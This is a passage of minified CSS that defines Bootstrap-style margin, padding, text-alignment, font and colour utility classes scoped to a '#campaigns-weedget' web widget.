!important;}#campaigns-weedget .mt-sm-n1, #campaigns-weedget .my-sm-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-sm-n1, #campaigns-weedget .my-sm-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-sm-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-sm-n2, #campaigns-weedget .my-sm-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-sm-n2, #campaigns-weedget .my-sm-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-sm-n3 {margin: -1rem !important;}#campaigns-weedget .mt-sm-n3, #campaigns-weedget .my-sm-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-sm-n3, #campaigns-weedget .my-sm-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-sm-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-sm-n4, #campaigns-weedget .my-sm-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-sm-n4, #campaigns-weedget .my-sm-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-sm-n5 {margin: -3rem !important;}#campaigns-weedget .mt-sm-n5, #campaigns-weedget .my-sm-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-sm-n5, #campaigns-weedget .my-sm-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-sm-auto {margin: auto !important;}#campaigns-weedget .mt-sm-auto, #campaigns-weedget .my-sm-auto {margin-top: auto !important;}#campaigns-weedget .mr-sm-auto, #campaigns-weedget .mx-sm-auto {margin-right: auto !important;}#campaigns-weedget .mb-sm-auto, #campaigns-weedget .my-sm-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-sm-auto, #campaigns-weedget .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {#campaigns-weedget .m-md-0 {margin: 0 !important;}#campaigns-weedget .mt-md-0, #campaigns-weedget .my-md-0 {margin-top: 0 !important;}#campaigns-weedget .mr-md-0, #campaigns-weedget .mx-md-0 {margin-right: 0 !important;}#campaigns-weedget .mb-md-0, #campaigns-weedget .my-md-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-md-0, #campaigns-weedget .mx-md-0 {margin-left: 0 !important;}#campaigns-weedget .m-md-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-md-1, #campaigns-weedget .my-md-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-md-1, #campaigns-weedget .mx-md-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-md-1, #campaigns-weedget .my-md-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-md-1, #campaigns-weedget .mx-md-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-md-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-md-2, #campaigns-weedget .my-md-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-md-2, #campaigns-weedget .mx-md-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-md-2, #campaigns-weedget .my-md-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-md-2, #campaigns-weedget .mx-md-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-md-3 {margin: 1rem !important;}#campaigns-weedget .mt-md-3, #campaigns-weedget .my-md-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-md-3, #campaigns-weedget .mx-md-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-md-3, #campaigns-weedget .my-md-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-md-3, #campaigns-weedget .mx-md-3 {margin-left: 1rem !important;}#campaigns-weedget .m-md-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-md-4, #campaigns-weedget .my-md-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-md-4, #campaigns-weedget .mx-md-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-md-4, #campaigns-weedget .my-md-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-md-4, #campaigns-weedget .mx-md-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-md-5 {margin: 3rem !important;}#campaigns-weedget .mt-md-5, #campaigns-weedget .my-md-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-md-5, #campaigns-weedget .mx-md-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-md-5, #campaigns-weedget .my-md-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-md-5, #campaigns-weedget .mx-md-5 {margin-left: 3rem !important;}#campaigns-weedget .p-md-0 {padding: 0 !important;}#campaigns-weedget .pt-md-0, #campaigns-weedget .py-md-0 {padding-top: 0 !important;}#campaigns-weedget .pr-md-0, #campaigns-weedget .px-md-0 {padding-right: 0 !important;}#campaigns-weedget .pb-md-0, #campaigns-weedget .py-md-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-md-0, #campaigns-weedget .px-md-0 {padding-left: 0 !important;}#campaigns-weedget .p-md-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-md-1, #campaigns-weedget .py-md-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-md-1, #campaigns-weedget .px-md-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-md-1, #campaigns-weedget .py-md-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-md-1, #campaigns-weedget .px-md-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-md-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-md-2, #campaigns-weedget .py-md-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-md-2, #campaigns-weedget .px-md-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-md-2, #campaigns-weedget .py-md-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-md-2, #campaigns-weedget .px-md-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-md-3 {padding: 1rem !important;}#campaigns-weedget .pt-md-3, #campaigns-weedget .py-md-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-md-3, #campaigns-weedget .px-md-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-md-3, #campaigns-weedget .py-md-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-md-3, #campaigns-weedget .px-md-3 {padding-left: 1rem !important;}#campaigns-weedget .p-md-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-md-4, #campaigns-weedget .py-md-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-md-4, #campaigns-weedget .px-md-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-md-4, #campaigns-weedget .py-md-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-md-4, #campaigns-weedget .px-md-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-md-5 {padding: 3rem !important;}#campaigns-weedget .pt-md-5, #campaigns-weedget .py-md-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-md-5, #campaigns-weedget .px-md-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-md-5, #campaigns-weedget .py-md-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-md-5, #campaigns-weedget .px-md-5 {padding-left: 3rem !important;}#campaigns-weedget .m-md-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-md-n1, #campaigns-weedget .my-md-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-md-n1, #campaigns-weedget .mx-md-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-md-n1, #campaigns-weedget .my-md-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-md-n1, #campaigns-weedget .mx-md-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-md-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-md-n2, #campaigns-weedget .my-md-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-md-n2, #campaigns-weedget .mx-md-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-md-n2, #campaigns-weedget .my-md-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-md-n2, #campaigns-weedget .mx-md-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-md-n3 {margin: -1rem !important;}#campaigns-weedget .mt-md-n3, #campaigns-weedget .my-md-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-md-n3, #campaigns-weedget .mx-md-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-md-n3, #campaigns-weedget .my-md-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-md-n3, #campaigns-weedget .mx-md-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-md-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-md-n4, #campaigns-weedget .my-md-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-md-n4, #campaigns-weedget .mx-md-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-md-n4, #campaigns-weedget .my-md-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-md-n4, #campaigns-weedget .mx-md-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-md-n5 {margin: -3rem !important;}#campaigns-weedget .mt-md-n5, #campaigns-weedget .my-md-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-md-n5, #campaigns-weedget .mx-md-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-md-n5, #campaigns-weedget .my-md-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-md-n5, #campaigns-weedget .mx-md-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-md-auto {margin: auto !important;}#campaigns-weedget .mt-md-auto, #campaigns-weedget .my-md-auto {margin-top: auto !important;}#campaigns-weedget .mr-md-auto, #campaigns-weedget .mx-md-auto {margin-right: auto !important;}#campaigns-weedget .mb-md-auto, #campaigns-weedget .my-md-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-md-auto, #campaigns-weedget .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {#campaigns-weedget .m-lg-0 {margin: 0 !important;}#campaigns-weedget .mt-lg-0, #campaigns-weedget .my-lg-0 {margin-top: 0 !important;}#campaigns-weedget .mr-lg-0, #campaigns-weedget .mx-lg-0 {margin-right: 0 !important;}#campaigns-weedget .mb-lg-0, #campaigns-weedget .my-lg-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-lg-0, #campaigns-weedget .mx-lg-0 {margin-left: 0 !important;}#campaigns-weedget .m-lg-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-lg-1, #campaigns-weedget .my-lg-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-lg-1, #campaigns-weedget .mx-lg-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-lg-1, #campaigns-weedget .my-lg-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-lg-1, #campaigns-weedget .mx-lg-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-lg-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-lg-2, #campaigns-weedget .my-lg-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-lg-2, #campaigns-weedget .mx-lg-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-lg-2, #campaigns-weedget .my-lg-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-lg-2, #campaigns-weedget .mx-lg-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-lg-3 {margin: 1rem !important;}#campaigns-weedget .mt-lg-3, #campaigns-weedget .my-lg-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-lg-3, #campaigns-weedget .mx-lg-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-lg-3, #campaigns-weedget .my-lg-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-lg-3, #campaigns-weedget .mx-lg-3 {margin-left: 1rem !important;}#campaigns-weedget .m-lg-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-lg-4, #campaigns-weedget .my-lg-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-lg-4, #campaigns-weedget .mx-lg-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-lg-4, #campaigns-weedget .my-lg-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-lg-4, #campaigns-weedget .mx-lg-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-lg-5 {margin: 3rem !important;}#campaigns-weedget .mt-lg-5, #campaigns-weedget .my-lg-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-lg-5, #campaigns-weedget .mx-lg-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-lg-5, #campaigns-weedget .my-lg-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-lg-5, #campaigns-weedget .mx-lg-5 {margin-left: 3rem !important;}#campaigns-weedget .p-lg-0 {padding: 0 !important;}#campaigns-weedget .pt-lg-0, #campaigns-weedget .py-lg-0 {padding-top: 0 !important;}#campaigns-weedget .pr-lg-0, #campaigns-weedget .px-lg-0 {padding-right: 0 !important;}#campaigns-weedget .pb-lg-0, #campaigns-weedget .py-lg-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-lg-0, #campaigns-weedget .px-lg-0 {padding-left: 0 !important;}#campaigns-weedget .p-lg-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-lg-1, #campaigns-weedget .py-lg-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-lg-1, #campaigns-weedget .px-lg-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-lg-1, #campaigns-weedget .py-lg-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-lg-1, #campaigns-weedget .px-lg-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-lg-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-lg-2, #campaigns-weedget .py-lg-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-lg-2, #campaigns-weedget .px-lg-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-lg-2, #campaigns-weedget .py-lg-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-lg-2, #campaigns-weedget .px-lg-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-lg-3 {padding: 1rem !important;}#campaigns-weedget .pt-lg-3, #campaigns-weedget .py-lg-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-lg-3, #campaigns-weedget .px-lg-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-lg-3, #campaigns-weedget .py-lg-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-lg-3, #campaigns-weedget .px-lg-3 {padding-left: 1rem !important;}#campaigns-weedget .p-lg-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-lg-4, #campaigns-weedget .py-lg-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-lg-4, #campaigns-weedget .px-lg-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-lg-4, #campaigns-weedget .py-lg-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-lg-4, #campaigns-weedget .px-lg-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-lg-5 {padding: 3rem !important;}#campaigns-weedget .pt-lg-5, #campaigns-weedget .py-lg-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-lg-5, #campaigns-weedget .px-lg-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-lg-5, #campaigns-weedget .py-lg-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-lg-5, #campaigns-weedget .px-lg-5 {padding-left: 3rem !important;}#campaigns-weedget .m-lg-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-lg-n1, #campaigns-weedget .my-lg-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-lg-n1, #campaigns-weedget .my-lg-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-lg-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-lg-n2, #campaigns-weedget .my-lg-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-lg-n2, #campaigns-weedget .my-lg-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-lg-n3 {margin: -1rem !important;}#campaigns-weedget .mt-lg-n3, #campaigns-weedget .my-lg-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-lg-n3, #campaigns-weedget .my-lg-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-lg-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-lg-n4, #campaigns-weedget .my-lg-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-lg-n4, #campaigns-weedget .my-lg-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-lg-n5 {margin: -3rem !important;}#campaigns-weedget .mt-lg-n5, #campaigns-weedget .my-lg-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-lg-n5, #campaigns-weedget .my-lg-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-lg-auto {margin: auto !important;}#campaigns-weedget .mt-lg-auto, #campaigns-weedget .my-lg-auto {margin-top: auto !important;}#campaigns-weedget .mr-lg-auto, #campaigns-weedget .mx-lg-auto {margin-right: auto !important;}#campaigns-weedget .mb-lg-auto, #campaigns-weedget .my-lg-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-lg-auto, #campaigns-weedget .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {#campaigns-weedget .m-xl-0 {margin: 0 !important;}#campaigns-weedget .mt-xl-0, #campaigns-weedget .my-xl-0 {margin-top: 0 !important;}#campaigns-weedget .mr-xl-0, #campaigns-weedget .mx-xl-0 {margin-right: 0 !important;}#campaigns-weedget .mb-xl-0, #campaigns-weedget .my-xl-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-xl-0, #campaigns-weedget .mx-xl-0 {margin-left: 0 !important;}#campaigns-weedget .m-xl-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-xl-1, #campaigns-weedget .my-xl-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-xl-1, #campaigns-weedget .mx-xl-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-xl-1, #campaigns-weedget .my-xl-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-xl-1, #campaigns-weedget .mx-xl-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-xl-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-xl-2, #campaigns-weedget .my-xl-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-xl-2, #campaigns-weedget .mx-xl-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-xl-2, #campaigns-weedget .my-xl-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-xl-2, #campaigns-weedget .mx-xl-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-xl-3 {margin: 1rem !important;}#campaigns-weedget .mt-xl-3, #campaigns-weedget .my-xl-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-xl-3, #campaigns-weedget .mx-xl-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-xl-3, #campaigns-weedget .my-xl-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-xl-3, #campaigns-weedget .mx-xl-3 {margin-left: 1rem !important;}#campaigns-weedget .m-xl-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-xl-4, #campaigns-weedget .my-xl-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-xl-4, #campaigns-weedget .mx-xl-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-xl-4, #campaigns-weedget .my-xl-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-xl-4, #campaigns-weedget .mx-xl-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-xl-5 {margin: 3rem !important;}#campaigns-weedget .mt-xl-5, #campaigns-weedget .my-xl-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-xl-5, #campaigns-weedget .mx-xl-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-xl-5, #campaigns-weedget .my-xl-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-xl-5, #campaigns-weedget .mx-xl-5 {margin-left: 3rem !important;}#campaigns-weedget .p-xl-0 {padding: 0 !important;}#campaigns-weedget .pt-xl-0, #campaigns-weedget .py-xl-0 {padding-top: 0 !important;}#campaigns-weedget .pr-xl-0, #campaigns-weedget .px-xl-0 {padding-right: 0 !important;}#campaigns-weedget .pb-xl-0, #campaigns-weedget .py-xl-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-xl-0, #campaigns-weedget .px-xl-0 {padding-left: 0 !important;}#campaigns-weedget .p-xl-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-xl-1, #campaigns-weedget .py-xl-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-xl-1, #campaigns-weedget .px-xl-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-xl-1, #campaigns-weedget .py-xl-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-xl-1, #campaigns-weedget .px-xl-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-xl-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-xl-2, #campaigns-weedget .py-xl-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-xl-2, #campaigns-weedget .px-xl-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-xl-2, #campaigns-weedget .py-xl-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-xl-2, #campaigns-weedget .px-xl-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-xl-3 {padding: 1rem !important;}#campaigns-weedget .pt-xl-3, #campaigns-weedget .py-xl-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-xl-3, #campaigns-weedget .px-xl-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-xl-3, #campaigns-weedget .py-xl-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-xl-3, #campaigns-weedget .px-xl-3 {padding-left: 1rem !important;}#campaigns-weedget .p-xl-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-xl-4, #campaigns-weedget .py-xl-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-xl-4, #campaigns-weedget .px-xl-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-xl-4, #campaigns-weedget .py-xl-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-xl-4, #campaigns-weedget .px-xl-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-xl-5 {padding: 3rem !important;}#campaigns-weedget .pt-xl-5, #campaigns-weedget .py-xl-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-xl-5, #campaigns-weedget .px-xl-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-xl-5, #campaigns-weedget .py-xl-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-xl-5, #campaigns-weedget .px-xl-5 {padding-left: 3rem !important;}#campaigns-weedget .m-xl-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-xl-n1, #campaigns-weedget .my-xl-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-xl-n1, #campaigns-weedget .my-xl-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-xl-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-xl-n2, #campaigns-weedget .my-xl-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-xl-n2, #campaigns-weedget .my-xl-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-xl-n3 {margin: -1rem !important;}#campaigns-weedget .mt-xl-n3, #campaigns-weedget .my-xl-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-xl-n3, #campaigns-weedget .my-xl-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-xl-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-xl-n4, #campaigns-weedget .my-xl-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-xl-n4, #campaigns-weedget .my-xl-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-xl-n5 {margin: -3rem !important;}#campaigns-weedget .mt-xl-n5, #campaigns-weedget .my-xl-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-xl-n5, #campaigns-weedget .my-xl-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-xl-auto {margin: auto !important;}#campaigns-weedget .mt-xl-auto, #campaigns-weedget .my-xl-auto {margin-top: auto !important;}#campaigns-weedget .mr-xl-auto, #campaigns-weedget .mx-xl-auto {margin-right: auto !important;}#campaigns-weedget .mb-xl-auto, #campaigns-weedget .my-xl-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-xl-auto, #campaigns-weedget .mx-xl-auto {margin-left: auto !important;}}#campaigns-weedget .text-monospace {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}#campaigns-weedget .text-justify {text-align: justify !important;}#campaigns-weedget .text-wrap {white-space: normal !important;}#campaigns-weedget .text-nowrap {white-space: nowrap !important;}#campaigns-weedget .text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}#campaigns-weedget .text-left {text-align: left !important;}#campaigns-weedget .text-right {text-align: right !important;}#campaigns-weedget .text-center {text-align: center !important;}@media (min-width: 576px) {#campaigns-weedget .text-sm-left {text-align: left !important;}#campaigns-weedget .text-sm-right {text-align: right !important;}#campaigns-weedget .text-sm-center {text-align: center !important;}}@media (min-width: 768px) {#campaigns-weedget .text-md-left {text-align: left !important;}#campaigns-weedget .text-md-right {text-align: right !important;}#campaigns-weedget .text-md-center {text-align: center !important;}}@media (min-width: 992px) {#campaigns-weedget .text-lg-left {text-align: left !important;}#campaigns-weedget .text-lg-right {text-align: right !important;}#campaigns-weedget .text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {#campaigns-weedget .text-xl-left {text-align: left !important;}#campaigns-weedget .text-xl-right {text-align: right !important;}#campaigns-weedget .text-xl-center {text-align: center !important;}}#campaigns-weedget .text-lowercase {text-transform: lowercase !important;}#campaigns-weedget .text-uppercase {text-transform: uppercase !important;}#campaigns-weedget .text-capitalize {text-transform: capitalize !important;}#campaigns-weedget .font-weight-light {font-weight: 300 !important;}#campaigns-weedget .font-weight-lighter {font-weight: lighter !important;}#campaigns-weedget .font-weight-normal {font-weight: 400 !important;}#campaigns-weedget .font-weight-bold {font-weight: 700 !important;}#campaigns-weedget .font-weight-bolder {font-weight: bolder !important;}#campaigns-weedget .font-italic {font-style: italic !important;}#campaigns-weedget .text-white {color: #fff !important;}#campaigns-weedget .text-primary {color: #007bff !important;}#campaigns-weedget a.text-primary:hover, #campaigns-weedget a.text-primary:focus {color: #0056b3 !important;}#campaigns-weedget .text-secondary {color: #6c757d 